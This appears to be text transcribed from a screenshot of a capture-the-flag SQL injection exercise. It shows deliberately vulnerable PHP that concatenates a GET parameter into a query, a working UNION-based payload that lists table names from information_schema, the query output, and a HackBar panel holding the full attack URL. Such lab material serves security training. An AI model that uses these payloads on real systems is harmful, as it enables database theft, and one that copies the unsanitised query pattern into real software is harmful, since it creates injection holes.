 Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
group_concat(table_name),2 from information_schema.tables where
table_schema='ctftraining' -- ))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => flag,news,users [password] => 2 ) )
欢迎 控制台 元素 网络 性能 内存 应用程序 源代码 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://106.53.172.234:7774/?id=1)))))) union select group_concat(table_name),2 from information_schema.tables where table_schema='ctftraining' --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win